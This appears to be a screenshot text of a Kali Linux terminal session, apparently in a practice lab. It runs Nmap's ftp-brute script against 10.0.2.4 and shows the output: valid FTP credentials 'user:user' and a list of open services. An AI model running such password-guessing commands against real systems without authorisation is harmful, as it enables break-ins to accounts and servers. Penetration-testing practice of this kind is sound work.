 ┌──(root㉿kali)-[/home/kali]
└─# nmap --script ftp-brute.nse 10.0.2.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-20 23:30 EDT
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] usernames: Time limit 10m00s exceeded.
NSE: [ftp-brute] passwords: Time limit 10m00s exceeded.
Home
Nmap scan report for 10.0.2.4
Host is up (0.0015s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3533 guesses in 603 seconds, average tps: 5.7
KALI
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
111/tcp  open  rpcbind
139/tcp  open  netbios-ssn